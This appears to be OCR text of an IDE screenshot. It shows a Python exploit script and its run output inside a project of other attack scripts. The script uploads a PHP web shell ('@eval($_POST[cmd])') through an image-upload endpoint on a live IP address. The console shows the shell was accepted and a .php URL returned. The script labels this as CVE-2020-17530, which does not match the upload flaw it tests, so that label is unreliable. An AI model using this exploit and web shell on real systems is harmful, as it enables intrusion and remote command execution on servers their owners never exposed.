 文件(F) 编辑(E) 视图(V) 导航(N) 代码(C) 重构(R) 运行(U) 工具(T) VCS(S) 窗口(W) 帮助(H) txet.py - 文件上传测试.py
pythonProject 文件上传测试.py
文件上传测试
项目
uatext.py xianc.py ceshi.py ceshi2.py text123.py CVE-2020-17530.py 文件上传EXP.py 文件上传测试.py
项目
pythonProject D:\BuildTool\Py
venv library根目录
ceshi.py
ceshi2.py
CVE-2020-17530.py
lshiceshi.py
result.txt
text123.py
thinkadmin目录遍历.py
thinkcmf.py
txet.py
ua.py
uatext.py
urls.txt
xianc.py
文件上传EXP.py
文件上传测试.py
外部库
临时文件和控制台
1 import requests
2
3 burp0_url = "http://123.58.224.8:25235/index.php?s=/home/page/uploadImg"
4 burp0_headers = {"User-Agent": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)",
5 "Accept-Encoding": "gzip, deflate", "Accept": "*/*", "Connection": "close",
6 "Content-Type": "multipart/form-data; boundary=--------------------------921378126371623762173617"}
7 burp0_data = ("----------------------------921378126371623762173617\r\nContent-Disposition: form-data; "
8 "name=\"editormd-image-file\"; filename=\"test.<>php\"\r\nContent-Type: text/plain\r\n\r\n<?php echo "
9 "'123_test';@eval($_POST[cmd])?>\r\n----------------------------921378126371623762173617--")
10 r = requests.post(burp0_url, headers=burp0_headers, data=burp0_data)
11 print(r.text)
12 if "http:" in r.text and "Public" in r.text:
13 print(f"[+]存在CVE-2020-17530远程命令执行漏洞")
14 else:
15 print(f"[-]不存在CVE-2020-17530远程命令执行漏洞")
16
2
端点
AI Assistant
数据库
通知
else
运行: 文件上传测试
D:\BuildTool\PyCharm\pythonxm\pythonProject\venv\Scripts\python.exe D:\BuildTool\PyCharm\pythonxm\pythonProject\文件上传测试.py
{"url":"http:\/\/123.58.224.8:25235\/Public\/Uploads\/2024-05-13\/66419025badfa.php","success":1}
[+]存在CVE-2020-17530远程命令执行漏洞
进程已结束，退出代码为 0
书签
结构
版本控制 运行 调试 Python 软件包 TODO Python 控制台 问题 终端 服务
15:43 CRLF UTF-8 4 个空格 Python 3.12 (pythonProject)